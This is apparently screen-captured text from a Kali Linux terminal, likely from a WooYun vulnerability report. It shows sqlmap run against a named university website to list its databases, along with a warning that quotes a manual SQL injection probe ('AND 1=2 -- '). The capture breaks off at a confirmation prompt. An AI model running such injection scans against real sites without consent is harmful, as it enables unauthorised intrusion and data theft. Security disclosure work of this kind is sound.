 [*] shutting down at 21:42:21
root@kali:~# sqlmap -u http://hqgl.cumt.edu.cn/
--dbs
{1.0-dev-nongit-20151217}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:42:26
[21:42:26] [WARNING] it appears that you have provided tainted parameter values
('id=10012 AND 1=2 -- ') with most probably leftover chars/statements from manua
l SQL injection test(s). Please, always use only valid parameter values so sqlma
p could be able to run properly
www.wooyun.org
are you really sure that you want to continue (sqlmap could have problems)? [y/N